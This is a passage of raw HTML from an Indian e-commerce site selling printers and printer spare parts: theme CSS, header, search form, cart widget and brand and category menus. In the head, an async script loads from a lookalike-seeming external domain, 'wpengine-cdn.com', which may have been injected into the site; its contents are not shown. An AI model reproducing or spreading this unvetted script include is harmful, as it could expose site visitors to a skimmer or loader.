	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="product-template-default single single-product postid-45250 theme-xstore woocommerce woocommerce-page woocommerce-no-js buy-now-woo buy-now-woo--button-after-cart et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  sticky-message-off global-product-name-on et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-template-full-width elementor-kit-198457 elementor-page-288556" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-50">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-50" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-product-ancestor current-menu-parent current-product-parent menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-product-ancestor current-menu-parent current-product-parent menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
